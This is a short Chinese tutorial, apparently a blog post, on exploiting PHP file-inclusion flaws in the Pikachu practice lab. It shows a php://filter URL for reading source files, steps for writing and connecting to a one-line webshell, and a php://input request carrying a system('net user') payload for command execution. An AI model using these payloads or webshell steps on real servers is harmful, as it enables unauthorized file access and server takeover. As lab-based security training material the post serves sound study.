包含漏洞-读写文件以及执行命令

包含漏洞可以读写文件以及执行命令

读文件:

最好转化为base64,防止有特殊字符显示不出来

php://filter/read=convert.base64-encode/resource=【文件名】用pikachu靶场演示: 读一下当前展示的这个PHP内容

在这里插入图片描述

写文件:

写入一句话木马 我用的是菜刀马 <?php @eval(

用菜刀连接:连接密码 123 由于是在当前文件夹写入的木马文件,所以是在fi_remote.php 同一目录下的

在这里插入图片描述

命令执行:

- phpStudy 只有在allow _url_include为on的时候才可以使用



- phpStudy 下找到php.ini打开,查找 disable_functions = 将其清空删掉重启apache 才能看到结果

在这里插入图片描述

需要修改一个地方 参数等于文件的地方 要改成 php://input

比如 http://192.168.56.128/pikachu/vul/fileinclude/fi_local.php?filename=file1.php

修改 http://192.168.56.128/pikachu/vul/fileinclude/fi_local.php?filename=php://input

提交数据包为:<?php system('net user');?>

在这里插入图片描述

本文参与 腾讯云自媒体分享计划,分享自作者个人站点/博客。

原始发表:2022-08-07,如有侵权请联系 cloudcommunity@tencent.com 删除

评论

登录后参与评论

推荐阅读

目录